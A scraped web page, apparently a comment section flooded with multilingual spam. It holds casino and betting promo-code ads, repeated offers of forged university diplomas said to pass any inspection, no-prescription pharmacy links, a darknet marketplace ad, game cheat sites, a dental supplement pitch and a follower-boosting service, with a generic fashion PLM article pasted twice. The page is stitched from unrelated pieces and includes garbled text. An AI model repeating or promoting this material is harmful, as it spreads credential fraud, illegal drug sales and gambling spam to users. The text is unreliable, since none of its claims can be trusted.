https://bk.kz/news/?ELEMENT_ID=3965&PAGEN_2=16
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Заботьтесь о своем участке с помощью автополива! Автоматическая система полива — это идеальный способ обеспечить ваш сад и газон необходимой водой. Ландшафтная студия предлагает профессиональную установку и настройку оборудования для эффективного орошения. Наши специалисты монтируют системы, адаптированные под ваши нужды. Пусконаладочный сервис и регулярное обслуживание гарантируют бесперебойную эксплуатацию. Наслаждайтесь зеленью и ухоженным участком без лишних усилий https://1landshaftniy-dizayn.ru/
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://monsalvat.ru/
Здравствуйте!
Приобрести диплом университета по выгодной стоимости возможно, обращаясь к надежной специализированной фирме. Купить диплом о высшем образовании: kupitediplom.ru/kupit-diplom-menedzhera-12/
Автополив участка — идеальное решение для эффективного ухода за садом и огородом. Наши системы орошения обеспечивают равномерный полив газонов, теплец и цветников, избавляя вас от необходимости заботиться о поливе вручную. Мы предлагаем профессиональный монтаж и настройку автополива на даче, а также услуги по благоустройству и озеленению. Установив автоматический полив, вы получите не только экономию времени, но и здоровье ваших растений. Надежное оборудование и обслуживание гарантируют долгую эксплуатацию систем. Свяжитесь с нами для проектирования и установки вашего идеального автополива https://1landshaftniy-dizayn.ru/
https://frumzi.gr.com/
Best Practices for Implementing PLM Software in Fashion Brands
The fashion industry is a dynamic and competitive landscape, where brands must constantly innovate to stay ahead. To meet consumer demands, reduce costs, and streamline operations, many fashion companies are turning to Product Lifecycle Management (PLM) software. However, successful implementation of PLM requires more than just purchasing the right tool—it demands strategic planning, team involvement, and a clear understanding of organizational goals.
Why PLM Matters in Fashion
Fashion brands operate in a fast-paced environment, where trends change rapidly, and supply chains span the globe. From design to production, every step in the product lifecycle must be optimized for efficiency and accuracy. PLM software provides a centralized platform that integrates data, improves collaboration, and enhances decision-making. By adopting PLM, brands can:
Streamline product development processes
Improve communication between teams and partners
Reduce time-to-market
Enhance supply chain visibility
Minimize errors and waste
However, realizing these benefits depends on how effectively the software is implemented.
Key Steps for Successful PLM Implementation
Define Clear Objectives
Before implementing PLM, brands must identify their specific needs and goals. Are you looking to improve design efficiency? Reduce production costs? Or enhance supplier collaboration? Clearly defined objectives will guide the implementation process and ensure alignment with business priorities.
Engage Stakeholders Early
PLM impacts multiple departments, including design, production, procurement, and marketing. Involving key stakeholders from the outset ensures buy-in and fosters collaboration. It also helps tailor the system to meet diverse requirements and workflows.
Choose the Right Solution
Not all PLM systems are created equal. Some are better suited for large enterprises, while others cater to smaller brands. Evaluate vendors based on features, scalability, ease of use, and integration capabilities. Cloud-based PLM solutions, for instance, offer flexibility and real-time access, making them ideal for global teams.
Focus on Data Migration and Standardization
Transitioning to PLM often involves migrating existing data into the new system. This process can be complex, so it’s essential to clean and standardize data beforehand. Establishing consistent naming conventions, measurement units, and file formats will prevent confusion and ensure smooth operations.
Provide Comprehensive Training
Even the most advanced PLM system won’t deliver results if users don’t know how to leverage its features. Provide hands-on training sessions and create user-friendly guides to help employees adapt quickly. Encourage feedback during the initial rollout to address challenges and refine workflows.
Monitor Progress and Iterate
Implementation doesn’t end after go-live. Regularly monitor performance metrics, gather user feedback, and make necessary adjustments. Continuous improvement ensures the system evolves alongside your brand’s needs.
Real-World Impact of PLM in Fashion
Consider the success stories of brands that have embraced PLM. For example, one leading apparel company reduced its product development cycle by 30% after implementing a cloud-based PLM solution. Another brand improved supplier collaboration, resulting in faster production timelines and reduced material waste. These examples demonstrate the transformative power of PLM when implemented strategically.
Conclusion
Implementing PLM software is a significant investment, but the potential rewards far outweigh the challenges. By following best practices—such as setting clear goals, engaging stakeholders, and providing robust training—fashion brands can unlock the full potential of PLM. As the industry continues to evolve, those who embrace technology like PLM will not only survive but thrive in an increasingly competitive market.
For fashion brands ready to take the next step, PLM isn’t just a tool—it’s a pathway to innovation, efficiency, and long-term success.
By Tatiana Kochergina | Published March 12, 2025
This article provides actionable insights for fashion brands considering PLM software adoption. By showcasing real-world applications and emphasizing strategic planning, it positions PLM as a critical enabler of growth and innovation in the fashion industry.
1xBet промокод на бонус при регистрации воспользуйтесь промокодом 1хБет и получите бонус в размере 100% до 100$. Этот уникальный бонусный код предоставляет возможность получить приветственный бонус от БК 1хБет при его активаци.
Бонусы также различаются по типу и формату. Одни предоставляются новым клиентам в качестве приветствия, в то время как другие можно получить уже в процессе игры. Существуют также различия в промокодах 1xbet. Давайте рассмотрим их более подробно. 1xBet Бонусный Промокод 2025 — Получите до 32 500 RUB — https://sushikim.ru/image/pgs/1xbet-besplatnuy-promokod-pri-registracii.html
При регистрации на 1xBet используйте промокод и получите бесплатный приветственный бонус в размере 32500 рублей. Букмекерская контора 1xBet предлагает своим клиентам возможность играть и делать ставки с использованием бонусов. Это не только увеличивает интерес к игровому процессу, но и обеспечивает максимальную безопасность игры.
Для получения бонусов от букмекера 1xBet необходимо выполнить определенные требования, однако промокоды позволяют получить их гораздо проще. Размеры бонусов, доступных игрокам через промокоды 1xBet, могут быть невелики, но даже небольшой бонус способен значительно увеличить игровой потенциал клиента.
Что делает промокоды букмекерской конторы 1xBet особенными? Какие знания о кодах нужны, чтобы получить максимальную выгоду от их использования? И, наконец, какие еще интересные моменты есть в бонусной программе этой конторы, на которые стоит обратить внимание, если вы планируете играть за бонусы.
В данном кратком обзоре представлены ответы на эти вопросы и другая полезная информация о букмекерской конторе 1xBet.
Промокод 1xBet – введите в соответствующее поле при регистрации, пополните свой счет на сумму от 100 рублей и получите бонус в размере +200% (до 32500 рублей). В личном кабинете отыщите раздел “Бонусы” либо “Акции” и выберите вариант “Активировать промокод”. Введите полученный промокод от 1хБет в соответствующее поле. Подтвердите ввод промокода и ознакомьтесь с условиями его использования.
Промокоды и бонусы имеют различные функции и условия получения. Промокоды представляют собой ключи доступа к бонусам и служат для мотивации игроков к дальнейшим действиям. Они могут быть активированы в любой момент и предоставляются бесплатно. Бонусы, напротив, являются поощрениями от букмекера и предлагаются в рамках определенных акций. Чтобы получить бонус, игроку необходимо выполнить определенные условия. Таким образом, промокоды и бонусы отличаются своей функцией и способом получения.
Например: Клиент обязан пройти регистрацию, совершить первый депозит и сделать первую ставку. Наконец, для получения бонуса необходимо согласиться на участие в акции или использовать промокод.
приколно на воскресення
Техасский, карибский или холдем? Приветственное поощрение в виде бонусных займа на карту и фриспинов, криптобосс регистрация еженедельные дополнительные выплаты к депозитам и пакеты fs.
Покупка квартиры без рисков? Полезные статьи и советы — https://chelstg.ru/
https://lioleo.edu.vn/dang-ky-form/4.png.php?id=mahjong-bet
BayWin, internette bahis alan?nda one c?kan bir bahis sitesidir. Bahisseverlere sundugu kapsaml? oyun yelpazesi, h?zl? erisim avantaj? ve kaliteli hizmet sunumu ile one c?kmaktad?r.
Bilhassa da Baywin erisim yollar? ve guncel giris adresleri, platformun kullan?c?lar? icin en cok merak edilen konular aras?nda yer vard?r.
Baywin Nedir?
Baywin, dijital bahis platformlar? aras?nda faaliyet gosteren bir platformdur. Spor bahisleri, blackjack ve rulet, dijital oyunlar gibi cesitli oyun turlerine sahiptir.
Bu markan?n en onemli avantajlar?ndan biri, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, guvenilir finansal islemleri, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://www.cintell.net/resources/help-center/sharing-your-personas/
Platformun zaman zaman erisim sorunlar? yasad?g? gorulmektedir, ancak bu tur durumlar icin Bahis sitesi yetkilileri kullan?c?lar?n? magdur etmemektedir.
Erisim engellemeleri gerceklestiginde, Baywin guncel giris adresini hemen aktif eder ve paylas?r. Bu sekilde, yeni giris URL’si uzerinden erisim sorunu cozulur.
Baywin guncel giris islemleri icin kullan?c?lara birden fazla secenek sunar. Cep telefonlar?, tas?nabilir cihazlar ve bilgisayarlar uzerinden platforma baglan?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Ищешь моды игр для Android? ?? Добро пожаловать на **freeapkmod.ru**! ?? Здесь ты найдёшь топовые хаки с бесконечными монетами. ?? Файлы проверены – заходи и играй на максимум!
Для удачного продвижения по карьерной лестнице требуется наличие диплома о высшем образовании. Приобрести диплом о высшем образовании у проверенной фирмы: diplom-club.com/kupit-diplom-psixologa-12/
https://lioleo.edu.vn/app-dang-ky-thanh-cong/4.png.php?id=aka-bet
Мы изготавливаем дипломы любой профессии по приятным тарифам. Стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы документы были доступны для большого количества наших граждан.
Покупка диплома, подтверждающего обучение в университете, – это грамотное решение. Купить диплом любого ВУЗа: diplom-onlinex.com/kuplyu-diplom-kandidata-nauk-9/
Pragmatic Play’in sundugu Gates of Olympus, tanr?sal bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://www.suaritmafiltrem.com/2024/12/page/12/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Где купить диплом по нужной специальности?
Наша компания предлагает выгодно и быстро купить диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями. Наш диплом способен пройти лубую проверку, даже при помощи профессиональных приборов. Достигайте цели быстро и просто с нашими дипломами.
Заказать диплом любого ВУЗа diplomgorkiy.com/kupit-diplom-v-belgorode-9/
https://api.lioleo.edu.vn/public/images/course/4.png.php?id=kcn-bet
брокеры таможенное оформление https://www.tamozhennyj-predstavitel-moskva12.ru .
Zeddex makes trading simple, fast, and accessible for everyone
Try it now on zeddexchange.com
Диплом любого университета России!
Без университета очень сложно было продвигаться по карьерной лестнице. Поэтому решение о заказе диплома стоит считать выгодным и рациональным. Купить диплом о высшем образовании mymotospeed.ru/dokument-o-vyisshem-obrazovanii-dlya-uverennogo-budushhego
Подкаст о https://schule-am-volkspark.de/plusminus-umfrage бизнесе.
Аркада казино, или казино аркада, – это относительно новое направление в индустрии азартных игр, которое стремится сочетать элементы классических аркадных игр с традиционными казино-играми. Этот гибридный формат нацелен на привлечение более молодой аудитории, выросшей на видеоиграх, и тех, кто ищет более интерактивный и захватывающий опыт, нежели стандартные слоты и настольные игры.
казино аркада официальный сайт
Хотите сдать квартиру в аренду? Полезные рекомендации — https://rentalsea.ru/
Glory Casino
https://lioleo.edu.vn/creatorcourse02/4.png.php?id=1-kali-bet
Где купить диплом по нужной специальности?
Мы изготавливаем дипломы любой профессии по разумным тарифам. Мы предлагаем документы ВУЗов, расположенных на территории всей России. Можно приобрести диплом от любого учебного заведения, за любой год, указав актуальную специальность и оценки за все дисциплины. Документы выпускаются на “правильной” бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригинала. Документы будут заверены всеми обязательными печатями и подписями. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступными для большого количества наших граждан. kupitediplom0029.ru/kupit-diplom-universiteta-4
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=bet-security
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=bola168-bet
Glory Casino
you are decided that soon you will be ready to watch https://www.xn--jj0bn3viuefqbv6k.com/bbs/board.php?bo_table=free&wr_id=3247604. Let’s put aside textbooks and look at other language resources.
1win — Авторитетное цифровое казино и букмекер с конкурентными условиями для ставок
В мире цифровых казино и ставок в спорте приоритетное значение имеет не только качество предоставляемых услуг, но и честность оператора. С гарантированной лицензией, которая подтверждает легальность, 1вин уверенно занимает ключевых участников в области азартных игр. Сервис стремится к развитие клиентского опыта, совершенствуя предложения, чтобы дать пользователям наивысшее качество услуг.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новых участников на платформе 1win ожидает вас впечатляющий приветственный бонус, который помогает начать с преимуществом. Это предложение является одним из лучших на рынке, так как дает возможность новым пользователям платформы сразу получить доступ к дополнительным средствам, сократив риски. Регистрация за несколько минут и внесение депозита мгновенно активируют бонус, что делает его активацию эффективным и быстрым.
Live-ставки: Лайв-ставки на тысячи событий с мгновенными возможностями
В сфере спортивных прогнозов одним из ключевых элементов является актуальность и способность адаптироваться в реальном времени. 1win предоставляет возможность огромное количество спортивных событий, доступных в формате ставок на события в реальном времени. Мы гарантируем доступ к крупнейшим чемпионатам и играм, будь то теннис.
Наш сайт: https://www.mostir-miedzychod.pl/en/news/1-nowiny/290-komunikat-z-zawodow-strzeleckich-26-05-2016
Ставки в реальном времени открывают возможность реагировать в реальном времени, что делает процесс стратегически насыщенным, но и полезным для стратегии. С помощью аналитики платформы, стратеги могут анализировать события глубже, улучшая тактику игры. Каждое событие содержит анализ игры, что способствует точным прогнозам предсказывать результат с уверенностью.
Игровые автоматы: Бесплатная версия и полный доступ над процессом игры
Важная черта онлайн-казино 1win — это наличие тестовых версий игровых автоматов, что дает шанс попробовать автоматы без вложений реальных средств. Это важно для новых пользователей, которые ещё не знакомы с ассортиментом или структурой игровых автоматов, а также для продвинутых игроков, которые хотят оценить новые функции или аналитику игры.
Игры созданы ведущими компаниями, такими как Yggdrasil, что предоставляет отличную визуализацию, звуковые эффекты и механику игры. Благодаря высокому уровню, геймеры могут найти игры, которые соответствуют их ожиданиям, от классических игровых автоматов до новых игровых решений и бонусными раундами.
https://lioleo.edu.vn/creatorcourse01/4.png.php?id=bet-wa
Glory Casino
Хотите сдать квартиру в аренду? Узнайте подробности https://ramregion.ru/
Glory Casino
Glory Casino
Купить диплом о высшем образовании!
Мы можем предложить документы институтов, которые находятся на территории всей РФ.
fastdiploms.com/kupit-attestat-11-klassov-3
Rejoignez Casinozer France des maintenant et tirez avantage d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un espace membre protege , vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour optimiser vos gains . Consultez les temoignages pour voir pourquoi tant de joueurs nous font confiance . Ouvrez une session facilement avec notre interface fluide et explorez un univers ludique avec notre plateforme innovante . Partant pour l’aventure ? Demarrez votre session avec le meilleur du gaming !
Inscrivez-vous sur des aujourd’hui notre casino en ligne et beneficiez d’un bonus de bienvenue de 100% pour augmenter vos gains. Que vous soyez un amateur ou passionne, ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos promotions speciales grace a un bon de reduction . Utilisez notre application mobile pour jouer en deplacement , tout le temps. Pour commencer , connectez-vous simplement via casinozer se connecter et explorez un espace gaming captivant. Consultez egalement les critiques pour voir ce que notre communaute apprecie.
Inscrivez-vous sur casinozer casino .
Utilisez votre code promo casinozer pour obtenir encore plus d’avantages . Profitez de votre bonus exceptionnel et commencez a jouer immediatement . Avec un site fluide et rapide, vous etes assure de vivre une experience de casino en ligne unique . Rejoignez-nous des maintenant et faites de chaque partie un moment unique .
Link: https://www.ignitemusic.nl/uncategorized/casinozer-casino-france-acces-au-casino-en-ligne-3/
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un expert de machines a sous , de jeux de cartes ou de jeux de table , notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un code de reduction . Grace a Casinozer GG , vous beneficiez de promotions regulieres . Pour une immersion totale, telechargez l’ application mobile et amusez-vous en deplacement , tout le temps. Les critiques des joueurs confirment la excellence de cette casino en ligne. Connectez-vous facilement avec notre systeme securise et explorez un espace ludique immersif . Rejoignez notre casino des aujourd’hui et laissez-vous emporter par l’experience.
Идеальный ответ
желаете ли вы купить, заложить или снять на комиссию швейцарские часы, предметы мастерства и антиквариат или ювелирные украшения, выкуп часов наша фирма подберем к вашим услугам лучшее предложение.
Visit the power of the darknet with Abacus Market’s cutting-edge features
Try Abacus Market and unlock hidden web potential
Abacus Market Shop
Любишь мобильные игры, но устал от рекламы? Тогда заходи на modgamebox.ru! ?? Здесь только лучшие моды для Android! ?? VIP-доступ – всё бесплатно! ?? Забудь про ограничения! ??
Casino top no deposit casino
Latest drug developments. Read about medications.
us pharmacy no prior prescription
Pill info available. Recent medicine developments.
Glory Casino
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://imcongroup.ru/
накрутка фолловеров Твич
Как не сдаться при изучении бизнеса: https://aroagardenbar.com.br/hello-world-2/
Glory Casino
Pin Up интернет-казино для Казахстана – это топовое казино для игроков для фанатов ставок и игр. Здесь предоставляются отличные условия для удачной игры и больших выплат. Если ищете идеальное место для ставок, то Pin Up Казино создано для вас.
Преимущества Pin Up Casino
Большой ассортимент игр. В Pin Up Казино доступно более 2000 игровых автоматов, настольных игр и live-казино. В линейке игр представлены лидеры игровой индустрии, такие как Evolution Gaming и ещё много других. Это значит, что каждая игра обеспечит захватывающий опыт, удобные для игры на мобильных.
Привлекательные акции и бонусы. Новички сразу получают стартовые бонусы, которые дадут отличный старт. Регулярные акции увеличат ваши выигрыши, кэшбэки и специальные предложения для лояльных игроков, что обеспечивает ещё больше шансов на выигрыш.
Наш сайт: http://oapr.edu.kz/7/?page_id=115&lang=en
Надёжность и безопасность. Pin Up Казино Онлайн обеспечивает безопасность всех игроков ваших данных и транзакций, чтобы вы чувствовали себя в безопасности. Казино работает по лицензии гарантирует выплату всех выигрышей и своевременные выплаты выигрышей.
Мобильность и удобство использования. Pin Up Casino доступно на любых устройствах, что гарантирует качественную игру в любом удобном месте. Вы можете скачать мобильное приложение или просто использовать браузер для игры на смартфоне.
Обслуживание клиентов. В любой проблеме, команда поддержки Pin Up всегда на связи. Вы можете пообщаться с поддержкой через телефон, и вам окажут полную поддержку на родном языке.
https://frumzi.gr.com/
Мечтаешь играть без ограничений? ?? Тогда тебе на *modpda.ru*! ?? Мы собрали самые популярные взломанные версии для Android-игр! ?? Монеты – всё бесплатно! ?? Добавляем новые моды каждый день!
Приобрести диплом любого университета поспособствуем. Купить диплом специалиста в Сургуте – diplomybox.com/kupit-diplom-spetsialista-v-surgute
sky pharmacy canada
Aviator Game Online: Accessibility and Convenience
One of the main reasons behind the Aviator game’s widespread appeal is its ease of access. The online Aviator game is offered on multiple platforms, allowing players to play it anywhere and anytime. Whether you’re using a desktop, a smartphone, or a tablet, the Aviator official website delivers a seamless gameplay session. For players in India, the Aviator India game has become widely loved due to its straightforward nature and opportunities for big winnings. The user-friendly setup makes it convenient for first-time players to pick up, while experienced players can enhance their gameplay to improve results.
Link: https://vesti.kz/economy/sredstva-natsfonda-kazahstana-podderjat-industrializatsiyu-38730/
Getting the Aviator Game and Bonus Features
For those who prefer direct gaming options, the Aviator game download possibility is a convenient choice. Many gaming platforms offer exclusive bonuses for downloading the game, offering gamers an added incentive to give it a shot. These promotional offers often include free bets, welcome bonuses, and other benefits that enhance the gaming experience. The Aviator bonus game is another element that enhances the thrill. These special rounds offer increased multipliers or introduce extra twists, giving players even more opportunities to win. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://realsfera.ru/
Glory Casino
Drug guide provided. Drug brochure available.
pharmacy online
Access medicine information. Pill guide available.
Hey everyone! Hope you’re all having a fantastic day!
Looking for a powerful trick to achieve brighter teeth, fresher breath, and improved dental hygiene, you’re in the right place!
The Dental Sugar Hack is here, and people everywhere are absolutely loving it! With worldwide free shipping, there’s never been a better time to take charge of your dental hygiene and get the radiant smile you deserve.
Why Choose Dental Sugar Hack?
✅ Supports cleaner gums
✅ Promotes whiter teeth
✅ Helps maintain a clean smile
✅ Works alongside professional oral care
✅ Trusted by real users worldwide
With millions of people searching for the best dental care, this powerful, natural formula is making waves in the dental community! Whether you’re looking for a trusted dentist near you, a family-friendly oral care routine, or just a simple way to boost your smile, this is your go-to solution!
⏳ Limited-Time Offer! ⏳ Act now to grab your supply with FREE worldwide shipping! No extra costs—just pure dental goodness delivered right to your doorstep.
Real People, Real Results! Customers everywhere are raving about how this product transformed their smile, saying it works even better than expensive treatments! If you’re looking for a fresh, clean mouth and long-lasting dental health, this is the must-have solution for you!
Don’t wait! Visit http://dentalsugarhack.com?&shield=cb68dnvjfhw7530iul71i21lf1 NOW to secure your order and start your journey to the cleanest, brightest smile ever! ✨
Glory Casino
Ищешь новые возможности в играх, но не хватает ресурсов? Загляни на *pdagame.ru*! Здесь собраны топовые читы для Android-игр. Монеты, энергия, VIP-доступ – все бесплатно. Постоянные обновления.
fashion plm
Best Practices for Implementing PLM Software in Fashion Brands
The fashion industry is a dynamic and competitive landscape, where brands must constantly innovate to stay ahead. To meet consumer demands, reduce costs, and streamline operations, many fashion companies are turning to Product Lifecycle Management (PLM) software. However, successful implementation of PLM requires more than just purchasing the right tool—it demands strategic planning, team involvement, and a clear understanding of organizational goals.
Why PLM Matters in Fashion
Fashion brands operate in a fast-paced environment, where trends change rapidly, and supply chains span the globe. From design to production, every step in the product lifecycle must be optimized for efficiency and accuracy. PLM software provides a centralized platform that integrates data, improves collaboration, and enhances decision-making. By adopting PLM, brands can:
Streamline product development processes
Improve communication between teams and partners
Reduce time-to-market
Enhance supply chain visibility
Minimize errors and waste
However, realizing these benefits depends on how effectively the software is implemented.
Key Steps for Successful PLM Implementation
Define Clear Objectives
Before implementing PLM, brands must identify their specific needs and goals. Are you looking to improve design efficiency? Reduce production costs? Or enhance supplier collaboration? Clearly defined objectives will guide the implementation process and ensure alignment with business priorities.
Engage Stakeholders Early
PLM impacts multiple departments, including design, production, procurement, and marketing. Involving key stakeholders from the outset ensures buy-in and fosters collaboration. It also helps tailor the system to meet diverse requirements and workflows.
Choose the Right Solution
Not all PLM systems are created equal. Some are better suited for large enterprises, while others cater to smaller brands. Evaluate vendors based on features, scalability, ease of use, and integration capabilities. Cloud-based PLM solutions, for instance, offer flexibility and real-time access, making them ideal for global teams.
Focus on Data Migration and Standardization
Transitioning to PLM often involves migrating existing data into the new system. This process can be complex, so it’s essential to clean and standardize data beforehand. Establishing consistent naming conventions, measurement units, and file formats will prevent confusion and ensure smooth operations.
Provide Comprehensive Training
Even the most advanced PLM system won’t deliver results if users don’t know how to leverage its features. Provide hands-on training sessions and create user-friendly guides to help employees adapt quickly. Encourage feedback during the initial rollout to address challenges and refine workflows.
Monitor Progress and Iterate
Implementation doesn’t end after go-live. Regularly monitor performance metrics, gather user feedback, and make necessary adjustments. Continuous improvement ensures the system evolves alongside your brand’s needs.
Real-World Impact of PLM in Fashion
Consider the success stories of brands that have embraced PLM. For example, one leading apparel company reduced its product development cycle by 30% after implementing a cloud-based PLM solution. Another brand improved supplier collaboration, resulting in faster production timelines and reduced material waste. These examples demonstrate the transformative power of PLM when implemented strategically.
Conclusion
Implementing PLM software is a significant investment, but the potential rewards far outweigh the challenges. By following best practices—such as setting clear goals, engaging stakeholders, and providing robust training—fashion brands can unlock the full potential of PLM. As the industry continues to evolve, those who embrace technology like PLM will not only survive but thrive in an increasingly competitive market.
For fashion brands ready to take the next step, PLM isn’t just a tool—it’s a pathway to innovation, efficiency, and long-term success.
By Tatiana Kochergina | Published March 12, 2025
This article provides actionable insights for fashion brands considering PLM software adoption. By showcasing real-world applications and emphasizing strategic planning, it positions PLM as a critical enabler of growth and innovation in the fashion industry.
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://talisman-65.ru/
sky pharmacy online drugstore
Het Plinko spel is een veelgeprezen games die in de laatste jaren beschikbaar zijn in de online casinowereld. Deze casinogame, dat zijn oorsprong vindt in het tv-programma The Price Is Right, heeft zich veranderd voor de digitale gokwereld.
In dit artikel bespreken we alles wat je kunt leren over deze spannende game, van de basisregels van het spel tot hoe je met echt geld kunt spelen en de beste strategieen om het spel te spelen.
Web: https://www.scd.org/pastoraljuvenil
De casinogame Plinko is een simpel maar boeiend spel van geluk wat vaak wordt gezien als het televisieprogramma The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal objecten waar een bal van bovenaf doorheen naar beneden rolt. De bal stuitert af van de pinnen en komt uiteindelijk in een van de vakken, die elk een bepaald winstbedrag tonen. De winbedrag is gebaseerd op de bal valt. Dit betekent dat het een game van toevallige uitkomst is, waarbij spelers niet altijd kunnen raden waar de bal zal vallen.
Hoewel de basismechanismen van het spel eenvoudig lijken, maakt de geluksaspect van het spel het geinteresseerd en uitdagend. Dit is een van de oorzaken waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online online casino’s, waar spelers de mogelijkheid hebben om echt geld te verdienen door te in te voeren op de uitkomst van hun spelobjecten.
Wanneer je speelt in een online casino, lijkt het spel meestal hetzelfde als de tv-versie van het spel. De grote verschillen liggen in het feit dat je inzetten kan en het feit dat je met echt geld kunt spelen. In plaats van voor aandachtspunten zoals in de televisieprogramma, kun je in een casino op internet voor echt geld spelen. De winsten worden beinvloed door het vakje waarin de bal zit wordt uitgerekend.
Je kunt je eigen inzet bepalen, en afhankelijk van hoeveel je inzet kunnen de winsten fluctueren. De Plinko online versie van het spel wordt vaak aantrekkelijk gepresenteerd, wat het voor beginnelingen makkelijker maakt om het spel te proberen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder constant online te zijn. Dit geeft meer flexibiliteit en maakt het spel comfortabeler.
Заказать документ института вы можете в нашем сервисе. exerviant.com
Где заказать диплом специалиста?
Купить диплом университета по выгодной стоимости можно, обратившись к надежной специализированной компании.: diplom-city24.ru
Мы готовы предложить дипломы любой профессии по доступным ценам. Дипломы изготавливаются на настоящих бланках Заказать диплом о высшем образовании diplomk-v-krasnodare.ru
Что лучше выбрать в бизнесе? https://kubalitours.com/family-friendly-resorts-in-coastal-kenya/
Patient pill guide. Pill trends described.
reputable mexican pharmacies online
Medication reactions explained. Medicine brochure provided.
pinco casino pinco casino .
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://brigantina-stroy.ru/
Хочешь больше возможностей в играх, но не хочешь платить за донат? Тогда тебе на *pdamodbox.ru*! Здесь собраны самые свежие модификации для Android-игр. Монеты, энергия, VIP-доступ – все бесплатно. Простая установка.
стоимость продвижения сайта в топ 10 стоимость продвижения сайта в топ 10 .
Заказать документ университета вы имеете возможность у нас в Москве. diplom-ryssia.com/kupit-diplom-universiteta
Одноразовые номера не предназначены для голосового общения. С их помощью разрешено лишь получать или же быстро отправлять СМС в течение определенного отрезка времени. Они не привязаны ни к абонентам, ни к конкретным устройствам https://www.0332.ua/list/482123
цена продвижение сайта цена продвижение сайта .
Бездепозитные бонусы за регистрацию Игровые автоматы с бонусом за регистрацию без депозита
Мобильное казино Пин Ап. Пин Ап обеспечивает комфортный доступ к слотам и Live-казино прямо с мобильных устройств. Игры доступны везде, где есть интернет казино pin-up
Glory Casino
Glory Casino
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://kazhdogopravo.ru/
https://cross.expert/partner/mrt-pozvonochnika-vazhnyy-metod-diagnostiki.html
Online Bahis Baywin, online bahis sektorunde tan?nan bir platformdur. Bahiscilere sundugu bol oyun turleri, kolay erisim imkan? ve saglam altyap?s? ile one c?kmaktad?r.
Ozellikle platforma erisim saglamak ve en yeni giris adresi, uyeler icin temel merak noktalar? aras?nda yer bulunmaktad?r.
Baywin Platformu Nedir?
BayWin, cevrimici bahis ve casino oyunlar? alan?nda basar?l? bir hizmet saglay?c?d?r. basketbol bahisleri, canl? krupiyeli oyunlar, sanal sporlar gibi genis bir oyun yelpazesine sahiptir.
Platformun en onemli dikkat ceken yonu, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, kolay ve h?zl? odeme yontemleri, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://www.cintell.net/live-webinar-how-to-harness-the-power-of-personas-for-radically-relevant-b2b-marketing/
Baywin’in zaman zaman erisim sorunlar? yasad?g? gorulmektedir, boylesi durumlara kars? Baywin ekibi kullan?c?lar?n? magdur etmemektedir.
Erisim engellemeleri gerceklestiginde, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sekilde, platformun aktif baglant?s? uzerinden kullan?c?lar siteye giris yapabilir.
Baywin guncel giris islemleri icin cesitli yollar kullan?labilir. Tabletler, her turlu mobil cihaz ve bilgisayarlar uzerinden siteye erisim saglanabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
Contraindications explained here. Pill effects explained.
canadian drug stores online
Misuse consequences detailed. Complete medicine overview.
Canada pharmacy online
pinco casino pinco casino .
